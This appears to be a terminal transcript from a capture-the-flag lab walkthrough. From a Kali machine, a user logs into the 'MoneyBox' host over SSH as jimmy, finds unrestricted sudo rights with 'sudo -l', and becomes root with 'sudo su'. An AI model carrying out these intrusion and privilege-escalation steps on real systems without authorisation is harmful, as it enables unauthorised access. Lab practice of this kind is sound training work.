 ┌──(root㉿kali)-[/home/kali]
└─# ssh jimmy@192.168.1.110
jimmy@192.168.1.110's password:
Linux MoneyBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-3
0) x86_64
The programs included with the Debian GNU/Linux system are free so
ftware;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Dec 24 01:04:54 2024 from 192.168.1.206
$ whoami
jimmy
$ sudo -l
[sudo] password for jimmy:
Matching Defaults entries for jimmy on MoneyBox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/b
in\:/sbin\:/bin
User jimmy may run the following commands on MoneyBox:
    (ALL : ALL) ALL
$ whoami
jimmy
$ sudo su
root@MoneyBox:/home/jimmy# whoami
root
root@MoneyBox:/home/jimmy#